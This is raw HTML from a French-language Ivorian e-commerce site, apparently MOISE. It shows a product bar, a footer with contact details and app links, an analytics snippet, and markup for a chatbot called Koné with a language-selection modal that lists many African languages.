        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/71069/image_128" alt="Bouteille d'eau" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Bouteille d'eau</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">500</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
